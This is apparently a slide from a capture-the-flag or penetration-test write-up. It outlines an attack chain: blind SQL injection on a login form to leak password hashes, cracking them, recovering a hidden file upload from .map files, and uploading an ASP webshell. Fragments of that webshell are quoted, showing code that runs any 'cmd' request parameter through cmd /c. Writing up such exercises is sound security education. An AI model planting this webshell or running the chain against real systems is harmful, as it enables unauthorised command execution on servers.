 Blind SQLi, file upload hidden in .map
● Why & How
○ Blind SQLi in login (password) to leak hashs
○ Bruteforce hashs for admin credentials
○ Download all .map files, unmap, analyze
○ Re-enable client side hidden file upload
○ Upload ASP webshell as admin
● Sources
○ https://github.com/hashcat/hashcat
○ https://github.com/tennc/webshell/blob/master/asp/webshell.asp
○ https://book.hacktricks.xyz/pentesting-web/sql-injection#exploiting-blind-sqli
12 Set oScript = Server.CreateObject("WSCRIPT.SHELL")
13 Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
14 Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
15 Function getCommandOutput(theCommand)
16 Dim objShell, objCmdExec
17 Set objShell = CreateObject("WScript.Shell")
18 Set objCmdExec = objshell.exec(thecommand)
19 getCommandOutput = objCmdExec.StdOut.ReadAll
20 end Function
42 <b>The server's local address:</b>
43 <%Response.Write(Request.ServerVariables("LOCAL_ADDR"))%>
44 <% szCMD = request("cmd")
45 thisDir = getCommandOutput("cmd /c" & szCMD)
46 Response.Write(thisDir)%>
47 </p>
48 <br>
49 </BODY>
50 </HTML>
WHAT'S MY PURPOSE?
YOU CRACK HASHS
OH MY GOD, WHY...
11